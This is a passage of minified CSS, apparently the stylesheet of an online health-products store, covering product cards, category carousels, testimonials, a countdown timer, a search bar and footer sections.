.bread-div{align-items:center;font-size:.875rem;display:flex;justify-content:space-between;margin-top:20px;background-color:#e5e7e6;padding:10px;}.health-tip-div .bread-div ul{padding-left:0;font-size:.875rem;margin-bottom:0;list-style:none;display:inline-flex;}.health-tip-div .bread-div ul li{padding:5px;}.heading-health{padding-bottom:15px;margin-top:0;padding-top:20px;font-size:1.563rem;margin-right:20px;margin-left:20px;text-transform:uppercase;font-weight:normal;margin-bottom:15px;border-bottom:1px solid #d3d3d3;}.health-div-main{display:flex;justify-content:space-between;padding-left:20px;padding-right:20px;padding-top:20px;}.health-div-main .health-div img{width:100%;}.health-div-main .health-div .text-content{font-size:20px;text-align:center;color:#fff;border-width:2px;border-bottom-color:#48c79c;border-bottom-style:solid;background-color:#48c79c;}.health-div-main .health-div .text-content p{padding:10px;margin-bottom:0;}.health-div-main .health-div .inner-div{width:auto;}.health-div-main .health-div .inner-div img{width:100%;}.health-div-main .health-div .card-div{justify-content:space-between;color:#fff;margin-top:20px;display:flex;}.health-div-main .health-div .card-div .card-inner-div{width:100%;margin-top:20px;padding:15px;background-color:#d1cc75;}.health-div-main .health-div .card-div .card-inner-div .heading{font-size:1.563rem;font-weight:normal;border-bottom:1px solid #d3d3d3;padding-bottom:10px;text-align:center;color:#fff;}.health-div-main .health-div .card-div .card-inner-div .img-bx{width:auto;margin:0 auto;}.health-div-main .health-div .card-div .card-inner-div .img-bx img{width:100%;}.health-div-main .health-div .back-btn{margin-top:20px;text-decoration:none;font-size:15px;color:#fff;background-color:#4f8324;padding:5px 12px;border:0;border-radius:5px;}.health-div-main .health-div-2{margin-top:20px;display:flex;height:fit-content;border:1px solid #d3d3d3;}.health-div-main .health-div-2 .card-bx-2{display:flex;padding:20px 5px 20px 5px;width:100%;}.health-div-main .health-div-2 .card-bx-2 .img-bx img{width:100%;}.health-div-main .health-div-2 .card-bx-2 .pra-div{font-size:.875rem;}.health-div-main .health-div-2 .card-bx-2 .pra-div span{font-size:1rem;display:block;}.health-div-main .health-div-2 .arrow-div{width:5vw;text-align:center;}.inner-dollar-div{padding:20px 15px 0 15px;}.inner-dollar-div .heading{margin-bottom:15px;font-size:1.125rem;}.inner-dollar-div span{font-size:1rem;}.inner-dollar-div p{margin-bottom:0;font-size:.875rem;}.category-carousel-slider .category-inner{width:100%;scroll-behavior:smooth;user-select:none;-ms-overflow-style:none;scrollbar-width:none;-webkit-overflow-scrolling:touch;display:flex;flex-wrap:nowrap;white-space:nowrap;margin:0;-webkit-overflow-scrolling:touch;position:relative;}.category-carousel-slider .category-inner::-webkit-scrollbar{display:none;}.category-carousel-slider .category-inner .card{flex:0 0 auto;border:0;}.category-carousel-slider .category-inner .category-card{position:relative;white-space:initial;vertical-align:top;margin:0 10px;}.category-carousel-slider .category-inner .category-card h3.category-card-title,.category-carousel-slider .category-inner .category-card .category-card-title.h3{font-size:.75rem;text-align:center;color:#3e454c;max-width:88px;margin-top:3.125vw;font-weight:500;margin-left:auto;margin-right:auto;}.category-carousel-slider .category-inner .img-container{width:23.4375vw;height:23.4375vw;display:flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}.category-carousel-slider .category-inner .img-container img{margin-left:auto;margin-right:auto;}.category-carousel-slider .category-inner .img-container img{margin-left:10px;width:100%;width:23.4375vw;height:23.4375vw;display:flex;align-items:center;justify-content:center;}.category-carousel-slider .category-inner .img-container img img{margin-left:auto;margin-right:auto;}.product-card .group-stars .on{width:20px;height:19px;background-image:url(https://www.shopperapproved.com/page/images3_0/stars/star-full-sm.png);display:inline-block;}.product-card .group-stars .off{width:20px;height:19px;background-image:url(https://www.shopperapproved.com/page/images3_0/stars/star-empty-sm.png);display:inline-block;}.teti_shadow{box-shadow:0 0 10px rgba(142,141,141,.149);padding:10px;margin-top:10px;border-radius:10px;}.home-shop-with-section{background:#f9f9f9 0% 0% no-repeat padding-box;padding:15px 0;margin-top:6.25vw;}.catergory_heading{font-size:.875rem;color:#3e454c !important;font-weight:600;}.catergory_text{font-size:.875rem;color:#3e454c !important;}.green-round-button{background-color:#4f8324;border-color:#4f8324;color:#fff;font-size:1rem;}.banner_gap{margin-top:5%;}.catergory_info_box{width:100%;margin-top:8%;}.accordion-item{background-color:#fff;border:1px solid #fff;}.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0;}.accordion-button:not(.collapsed){color:#3e454c;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;font-size:1rem;}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%3E454C'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");}.accordion-body{padding:.5rem .25rem;font-size:.75rem;}.accordion-button{font-size:1rem;font-weight:500;color:#3e454c;border-top:1px solid;padding:.5rem .25rem;}.accordion-button:focus{border-color:#4f8324;}.footer-logos-special ul{list-style:none;text-align:center;}.footer-logos-special ul{-webkit-column-count:3;-moz-column-count:3;column-count:3;}.footer-logos-special ul li{display:flex;justify-content:center;align-items:center;margin:0 3px 15px 0;}.footer-copyright{background-color:#4f8324;color:#fff;text-align:center;font-size:.875rem;padding-top:3.125vw;padding-bottom:3.125vw;height:19.0625vw;}.footer-content-information{font-size:.875rem;color:#3e454c;text-align:center;padding-top:7.1875vw;width:82.5vw;margin-left:auto;margin-right:auto;margin-bottom:6.25vw;}.footer-content-information p{text-align:center;}.footer-links p{color:#025685;font-size:1rem;font-weight:600;}.footer-links ul{list-style-type:none;color:#3e454c;font-size:.875rem;margin-left:-30px;line-height:2;}.subscribe-signuptext{font-size:.875rem;color:#3e454c;margin-bottom:.5rem;text-align:start;}.subscribe-signup-control input{border-radius:30px 0 0 30px;height:49px;border-right:0;}.subscribe-signup-control .subscribe-line{position:relative;}.subscribe-signup-control .subscribe-line::after{content:"";position:absolute;z-index:0;opacity:.65;top:10px;bottom:10px;left:-2px;border-left:1px solid #3e454c;transform:translate(-50%);transition:all .15s ease-in;}.subscribe-signup-control .subscribe-line.active::after{top:0;bottom:0;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.subscribe-signup-button{background-color:#fff;border:1px solid #ced4da;border-radius:0 30px 30px 0;height:49px;color:#025685;border-left:0;}.subscribe-signup{color:#3e454c;font-size:1rem;font-weight:600;margin-bottom:.5rem;}.footer-section-subscribe{background-color:#e8e8e8;margin-top:2.1875vw;}.footer-section-subscribe.home-page{margin-top:6.25vw;padding:4.6875vw;}.footer-section-subscribe.home-page .sub-email.active-email{background-color:#fff;border-radius:30px;}.footer-section-subscribe.home-page .sub-email.active-email p{padding:15px;margin-bottom:0;}.footer-section-subscribe.home-page .sub-email.active-email .input-group{justify-content:center;}.footer-section-subscribe.home-page .subscribe-signup{margin-bottom:3.125vw;}.footer-section-subscribe.home-page .subscribe-signuptext{margin-bottom:3.125vw;}.footer-section-subscribe.home-page .subscribe-signup-control input{padding-left:5vw;}.footer-section-subscribe.home-page .subscribe-signup-control input.active{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button{width:109px;transition:all .15s ease-out;outline-color:#4f8324;}.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:hover,.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:focus,.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:focus-visible,.footer-section-subscribe.home-page .subscribe-signup-control .input-group-btn .subscribe-signup-button:active{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.footer-section-subscribe.home-page .footer-section-social .row{width:280px;margin-left:auto;margin-right:auto;}.footer-section-subscribe.home-page .footer-section-social .row .item1{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item1 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item1:hover .fa{background-color:#00acee;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item2{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item2 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item2:hover .fa{background-color:#3b5998;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item3{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item3 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item3:hover .fa{background-color:#3f729b;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item4{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item4 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item4:hover .fa{background-color:#0e76a8;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item5{padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item5 .fa{border-radius:100%;display:flex;align-items:center;justify-content:center;border:1px solid #000;width:40px;height:40px;margin:0 auto;}.footer-section-subscribe.home-page .footer-section-social .row .item5:hover .fa{background-color:#f00;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item6{margin-right:4px;text-align:-webkit-right;margin-top:10px;padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item6 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:40px;height:40px;}.footer-section-subscribe.home-page .footer-section-social .row .item6:hover .fa{background-color:#e60023;font-weight:bold;color:#fff;}.footer-section-subscribe.home-page .footer-section-social .row .item7{margin-top:10px;text-align:start;padding-top:0;}.footer-section-subscribe.home-page .footer-section-social .row .item7 .fa{display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid #000;width:40px;height:40px;}.footer-section-subscribe.home-page .footer-section-social .row .item7:hover .fa{background-color:#19d898;font-weight:bold;color:#fff;}#footer-links.footer-main-section{margin-top:1.5625vw;width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#footer-links.footer-main-section .footer-links{margin-top:0;padding-top:6.25vw;}#footer-links.footer-main-section .footer-links h2,#footer-links.footer-main-section .footer-links .h2{margin-bottom:1.5625vw;}#footer-links.footer-main-section .footer-links ul{margin-bottom:0;}#footer-links.footer-main-section .footer-links ul li{padding-top:3.125vw;line-height:1;}#footer-links.footer-main-section .footer-links ul li a{font-size:.875rem;line-height:1.313rem;}#footer-links.footer-main-section .footer-links ul li a:hover{color:#025685;}#footer-links.footer-main-section .footer-logo-container{margin-top:20px;}.kno-btn-primary{color:#025685;background-color:transparent;border-color:#025685;}.kno-btn-primary:focus{box-shadow:none;}.btn-success:focus{box-shadow:none;background-color:#4f8324;}.sign{background-color:#4f8324;color:#fff !important;font-size:1.563rem;text-align:left;}#home-knowledge-center.knowlege-center{margin-top:6.25vw;padding-left:4.6875vw;padding-right:4.6875vw;}#home-knowledge-center .section-title .h2-heading-home{margin-top:0;margin-bottom:1.5625vw;}#home-knowledge-center .card-images{justify-content:space-between;}#home-knowledge-center .knowledge-card{padding-left:0;padding-right:0;border-radius:10px 10px 0 0;box-shadow:0 0 10px rgba(142,141,141,.149);margin-top:3.125vw;margin-bottom:0;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body{padding-top:4.059375vw;padding-bottom:4.6875vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .card-title{font-size:1.125rem;line-height:1.688rem;margin-bottom:0;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .card-text{font-size:1rem;margin-top:4.6875vw;margin-bottom:4.6875vw;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .btn{width:129px;height:38px;display:flex;align-items:center;justify-content:center;margin:0 auto;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary{color:#025685;background-color:transparent;border-color:#025685;}#home-knowledge-center .knowledge-card .knowledge-card-details .card-body .kno-btn-primary.active{background-color:#025685;color:#fff;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container{overflow:hidden;height:62.5vw;width:90.625vw;border-radius:10px 10px 0 0;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container img{transition:transform .8s ease;margin:0 auto;height:62.5vw;width:90.625vw;border-radius:10px 10px 0 0;width:100%;}#home-knowledge-center .knowledge-card .knowledge-card-details .img-container:hover img{transition:transform .8s ease;transform:scale(1.5);}.footer-section-brand{margin-top:6.25vw;}.footer-section-brand .brand-slider-logos .img-container{width:43.75vw;height:21.875vw;display:flex;align-items:center;justify-content:center;}.footer-section-brand .brand-slider-logos .img-container img{margin-left:auto;margin-right:auto;}.footer-section-brand .brand-slider-logos .img-container img{width:100%;}.knowledge-card .card-img,.knowledge-card .card-img-top{border-top-left-radius:calc(.625rem - 1px) !important;border-top-right-radius:calc(.625rem - 1px) !important;}.knowledge-card .card-text{text-align:center;font-size:.875rem;margin-top:20px;}.knowledge-card{border:none !important;margin-bottom:30px;}.knowledge-card .card-title{margin-bottom:.5rem;text-align:center;color:#025685;font-weight:600;font-size:1rem;}.knowlege-center{margin-top:6.25vw;}.testimonial-slider .testimonial-card{padding-left:.9375vw;padding:.9375vw;padding-right:.9375vw;box-shadow:0 0 10px rgba(142,141,141,.149);}.testimonial-slider .testimonial-card .testimonial-text{font-size:1rem;line-height:1.5rem;color:#3e454c;padding:0;margin:0;position:relative;max-height:11.5rem;overflow:hidden;text-align:left;white-space:break-spaces;}.testimonial-slider .testimonial-card .card-bottom{padding-top:3.125vw;text-align:left;}.testimonial-slider .testimonial-card .card-bottom img{text-align:start;align-items:start;display:inline-block;}.testimonial-slider img{margin:0 auto;}.testimonial-slider .testimonial-customer-name{margin-top:3.10625vw;margin-bottom:0;color:#3e454c;font-size:1rem;font-weight:600;}.h2-heading-home{font-size:1.563rem;color:#3e454c;font-weight:700;margin-top:20px;margin-bottom:20px;}.mm-menu{z-index:999;}.mm-panel{background:#fff !important;}.mm-navbars_bottom .mm-navbar{border-bottom:none;background-color:#fff !important;}.mm-navbar{background-color:#fff !important;}.slick-dots{left:0;right:0;}.slick-dots li{margin:0;}.shop-with-us-slider img{width:95px;margin:0 auto;}.shop-with-us-slider p{text-align:center;}.shop-with-us-slider__caption{font-weight:500;font-size:.875rem;color:#025685;}.shop-with-us-slider__caption a{color:#025685;}.shop-with-us-slider__txt{font-size:.75rem;}@-webkit-keyframes check{50%{outline-color:#333;box-shadow:0 0 0 12px #333,0 0 0 36px rgba(51,51,51,.2);}100%{outline-color:#333;box-shadow:0 0 0 0 #333,0 0 0 0 rgba(51,51,51,0);}}@keyframes check{50%{outline-color:#333;box-shadow:0 0 0 12px #333,0 0 0 36px rgba(51,51,51,.2);}100%{outline-color:#333;box-shadow:0 0 0 0 #333,0 0 0 0 rgba(51,51,51,0);}}.material-icons{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:1.375rem;line-height:1.2;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}.home-cta-section{margin-top:2%;}.menu-mobile-box{z-index:1;position:absolute;display:block;width:fit-content;height:20px;top:26px;left:3.5%;cursor:pointer;}.category-carousel-slider .button-prev,.category-carousel-slider .button-next{display:none;}.category-card picture{margin:0 auto;}.category-card .category-card-title{font-size:.75rem;color:#3e454c;max-width:100px;font-weight:normal;}.no_bt{display:none;}.product-card .labels{background-color:#4f8324;font-size:.75rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-25px;padding:5px;border-radius:0 5px 5px 0;}.product-card .labels:before{content:"";position:absolute;top:-6px;left:0;border-top:7px solid transparent;border-right:13px solid #4f8324;}.product-card .product-price .list-price{font-size:.75rem;line-height:1.313rem;text-align:center;text-decoration:line-through;}.product-card .product-price .selling-price{color:#eb0400;line-height:1.688rem;font-size:1.125rem;font-weight:500;}.product-card .product-reviews-text{font-size:.75rem;text-align:center;display:block;}.home-page-tabbing{margin-top:6.25vw;}.home-page-tabbing .home-nav-tabs{margin-left:4.6875vw;margin-right:4.6875vw;}.home-page-tabbing .home-nav-tabs li{height:100%;width:min-content;text-align:start;}.home-page-tabbing .home-nav-tabs li .nav-link{padding:0;}.home-page-tabbing .home-nav-tabs li .nav-link.active{border-bottom:0;}.home-page-tabbing .nav-tabs{border-width:0;}.home-page-tabbing .tab-content{margin-bottom:6.25vw;}.home-page-tabbing .tab-content .product-card-container{padding-bottom:6.25vw;border-bottom:3px solid #e0e1e2;margin-left:7.8125vw;margin-right:4.6875vw;justify-content:center;width:87.5vw;}.home-page-tabbing .tab-content .product-card-container .product-card{padding-left:0;padding-right:0;width:87.5vw;position:relative;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow{margin-right:.625vw;margin-left:.625vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .labels.product-label{margin-bottom:4.6875vw;position:absolute;left:14px;top:8.125vw;height:25px;display:flex;align-items:center;justify-content:center;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item{padding-left:4.375vw;padding-right:4.375vw;padding-top:10.9375vw;justify-content:space-between;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:1.5625vw 0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{margin:0;margin-top:10px;line-height:1.125rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name h3,.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-name .h3{margin:0;font-size:1rem;margin-top:10px;font-weight:500;line-height:1.125rem;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-top:0;margin-bottom:0;margin-right:0;padding-left:0;padding-right:0;width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box{margin-left:0;padding-left:0;padding-right:0;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:4.328125vw;height:4.01875vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .product-reviews-text{line-height:1.125rem;padding-bottom:3.046875vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.940625vw;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price{display:grid;margin-top:5px;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price span{display:block;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price span.list-price{line-height:1.125rem;padding-top:0;display:inline;color:#3e454c;}.home-page-tabbing .tab-content .product-card-container .product-card .product-card-shadow .product-price span.selling-price{line-height:1.313rem;padding-top:.3125vw;padding-left:0;display:inline;font-size:1rem;font-weight:500;}.home-page-tabbing .tab-content .why-hpfy{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.home-page-tabbing .tab-content .why-hpfy h1,.home-page-tabbing .tab-content .why-hpfy .h1{font-size:1.125rem;line-height:1.688rem;padding-top:4.6875vw;}.home-page-tabbing .tab-content .why-hpfy p{padding-left:0;padding-right:0;padding-top:4.6875vw;padding-bottom:15px;}.home-page-tabbing .tab-content .why-hpfy p a{word-break:break-all;color:#025685;}.home-page-tabbing .tab-content .why-hpfy .reward-viedo{margin-top:3.125vw;margin-bottom:3.125vw;}.home-page-tabbing .tab-content .why-hpfy .inner-div .inner-text p{padding:0;}.home-page-tabbing.tab-container{width:100%;text-align:center;}.home-page-tabbing.tab-container ul{list-style-type:none;margin:0;padding:0;}.home-page-tabbing.tab-container li{display:inline-block;margin:0;padding:0;}.home-page-tabbing.tab-container li .nav-link-tab{font-size:1rem;font-weight:600;cursor:pointer;}.home-page-tabbing.tab-container .tab-wrap{width:95%;padding-bottom:3.125vw;margin:0 auto;display:block;position:relative;border-bottom:3px solid #e6e6e6;}.home-page-tabbing.tab-container .tab-wrap span{z-index:2;transition:all .3s ease;position:absolute;bottom:-3px;height:3px;background-color:#4f8324;}.home-page-tabbing.tab-container .nav-link-tab{transition:all .3s ease;text-decoration:none;}.home-page-tabbing.tab-container .nav-link-tab:hover{padding-bottom:0;}.home-page-tabbing.tab-container .nav-link-tab:hover .nav-item{margin-bottom:0;}.home-page-tabbing.tab-container .nav-link-tab.active{padding-bottom:0;}.product-card .product-card-quickview-section{display:none;}.product-card .product-name p{font-size:.75rem;line-height:1.125rem;text-align:center;margin:7px 5px;}.product-card .manufacturer-name{color:#3e454c;text-align:center;font-size:.75rem;font-weight:600;word-break:break-word;width:100%;margin-bottom:10px;}.product-card .info-box{width:50%;float:right;margin-top:1%;}.recently-viewed-items h2,.recently-viewed-items .h2{font-size:1.563rem;font-weight:600;}.recently-view-products-slider{padding-bottom:6.25vw;}.recently-view-products-slider .slick-dots{bottom:-8px;}.recently-view-products-slider .recent-product-card .product-name p{font-size:.75rem;text-align:center;margin:10px 5px;}.recently-view-products-slider .recent-product-card .product-image{margin-right:4.6875vw;}.recently-view-products-slider .recent-product-card .manufacturer-name{color:#3e454c;text-align:center;font-size:.75rem;font-weight:600;width:100%;margin-bottom:10px;}.recently-view-products-slider .recent-product-card .product-price .selling-price{color:#eb0400;font-size:.875rem;padding-left:5px;}.recently-view-products-slider .recent-product-card .dbox{margin-right:4.6875vw;}.home-page-tabbing .nav-tabs .nav-link.active,.home-page-tabbing .nav-tabs .nav-item.show .nav-link{color:#3e454c;background-color:#fff;border-top:none !important;border-left:none !important;border-right:none !important;font-size:1rem;line-height:1.5rem;padding-top:0;padding-bottom:3.125vw;height:100%;border-width:3px;margin-bottom:-3px;}.home-page-tabbing .nav-tabs .nav-link.active.active,.home-page-tabbing .nav-tabs .nav-item.show .nav-link.active{font-weight:600;border-bottom:none;}.home-page-tabbing .nav-tabs .nav-link.active .nav-link,.home-page-tabbing .nav-tabs .nav-item.show .nav-link .nav-link{padding:0;}.home-page-tabbing .nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:1rem;line-height:1.5rem;color:#3e454c;}.home-page-tabbing .nav-link{display:block;text-decoration:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}.brand-slider-logos slide{margin:5px;padding:5px;}.home-page-tabbing .nav-link:hover,.home-page-tabbing .nav-link:focus,.home-page-tabbing .nav-link:focus-visible{border:none;outline:none;outline-offset:0;}.bg_ban{width:100% !important;}.social{margin-top:10%;}.aroow{float:right;}.carousel-item img{width:100%;}.cart-1{background:#4f8324;width:12.94px;height:12.94px;font-size:.625rem !important;line-height:13px;display:flex !important;align-items:center;justify-content:center;font-weight:300;padding:0;margin:0;top:6px;}.cart-1.d-none{display:none !important;}.dropdown-label{margin-top:15px;margin-left:5px;width:33px;height:30px;display:block;position:absolute;}.dropdown-label::before{content:"";position:absolute;top:5px;left:0;width:100%;height:25px;border-top:15px double #000;border-bottom:5px solid #000;}.transition-after-pageload{transition:.8s;}.button-members{margin-top:50px;}.button{color:#fff;text-align:center;padding:10px 20px;font-weight:bold;margin-bottom:20px;display:block;margin-left:auto;margin-right:auto;}.white-button{background-color:#fff;border:2px solid #fff;color:#000;}.black-button{border:2px solid #fff;}.sign_up{font-size:1.438rem;background-color:#4f8324;font-weight:600;color:#fff;padding:10px;text-align:left;text-transform:capitalize;}.top-section-icons{float:right;position:relative;}.top-section-icons i{vertical-align:middle;}.top-section-icons span{display:none;vertical-align:middle;}.top-section-icons .signuplink{padding-top:4.6875vw;font-size:.75rem;text-align:center;}.top-section-icons .signuplink .account-link{color:#025685;}.top-section-icons .signuplink .f-password{display:block;margin-top:3.125vw;color:#025685;font-size:.875rem;}.header-search-section{padding-left:3.125vw;padding-right:3.125vw;z-index:1;}.top-header{background-color:#4f8324;color:#fff;padding:1%;font-size:1rem;}#clockdiv{font-family:"Poppins",sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:1rem;margin-top:2%;margin-bottom:2%;}#clockdiv>div{padding:0;border-radius:3px;background:#4f8324;display:inline-block;}#clockdiv div>span{padding:0;border-radius:3px;background:#4f8324;display:flex;align-items:center;justify-content:center;border:1px solid;width:25px;height:25px;font-size:.875rem;font-weight:600;line-height:1.313rem;}.smalltext{padding-top:5px;font-size:1rem;font-weight:600;}.timer-span{width:50%;word-wrap:break-word;font-weight:600;}.timer-span p{margin-bottom:0;}.clock{margin-left:10px;}.close{margin-top:-39px;margin-left:210px;width:33px;height:30px;display:block;position:absolute;}.header-search{overflow:hidden;margin-right:29px;}.header-search-form{position:relative;}.header-search-form input{background:#fff;font-size:1rem;font-weight:500;height:30px;padding-left:10px;width:100%;padding-right:55px;border:.3px solid #3e454c;position:relative;}.header-search-form input::-moz-placeholder{color:#3e454c;font-size:1rem;font-weight:500;opacity:.65;}.header-search-form input::placeholder{color:#3e454c;font-size:1rem;font-weight:500;opacity:.65;}.header-search-form button{background:none;border:none;color:#fff;font-size:.938rem;position:absolute;right:0;top:0;transition:all .3s ease 0s;cursor:pointer;background-color:#3e454c;height:30px;padding-left:0;padding-right:0;width:35px;}.header-search-form button span{vertical-align:middle;}.header-search-form button:hover{color:#508426;}.home-page-section-testimonial{width:100vw;overflow:hidden;margin-top:3%;width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.slider{width:100%;height:120px;position:relative;margin:auto;overflow-x:scroll;overflow-y:hidden;}.slider::-webkit-scrollbar{display:none;}.slider .slide{display:flex;position:absolute;left:0;transition:.3s left ease-in-out;}.slider .item{margin-right:10px;}.slider .item:last-child{margin-right:0;}.ctrl{text-align:center;margin-top:5px;}.ctrl-btn{padding:2px 2px;min-width:50px;background:#fff;border:none;font-weight:600;text-align:center;cursor:pointer;outline:none;position:absolute;top:42%;margin-top:-27.5px;}.ctrl-btn.pro-prev{left:0;}.ctrl-btn.pro-next{right:0;}.bg-disable-category.active{background:#000;opacity:.4;width:100%;height:100%;position:fixed;z-index:1;}.category-page-article-section,.category-page-faq-section{margin-top:6.25vw;margin-bottom:0;}.category-page-card .category-page-card-shadow{padding:10px;border-radius:10px;margin:10px;}.category-page-card .category-page-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.category-page-card .labels{background-color:#4f8324;font-size:.75rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-17px;padding:5px;border-radius:0 5px 5px 0;}.category-page-card .labels::before{content:"";position:absolute;top:-10px;left:0;border-top:10px solid transparent;border-right:12px solid #4f8324;}.category-page-card .category-details{width:60%;vertical-align:middle;}.category-page-card .category-image{width:39%;}.category-page-card .category-name{font-size:.875rem;}.category-page-card .category-price{font-size:.75rem;text-align:center;}.category-page-card .category-price span{font-size:.875rem;color:#eb0400;}#category-page-products .product-card-container{padding-bottom:6.25vw;border-bottom:3px solid #e0e1e2;margin-left:7.8125vw;margin-right:4.6875vw;justify-content:center;width:87.5vw;}#category-page-products .product-card-container .product-card{padding-left:0;padding-right:0;width:87.5vw;position:relative;}#category-page-products .product-card-container .product-card .product-card-shadow{margin-right:0;margin-left:0;padding-left:0;padding-right:0;}#category-page-products .product-card-container .product-card .product-card-shadow .labels.product-label{margin-bottom:4.6875vw;position:absolute;left:14px;top:8.125vw;height:6.5625vw;display:flex;align-items:center;justify-content:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item{padding-left:3.125vw;padding-right:3.125vw;padding-top:10.9375vw;justify-content:space-around;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:1.5625vw 0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{margin:0;line-height:1.125rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin:1.5625vw 0 0 0;padding-left:0;padding-right:0;width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item 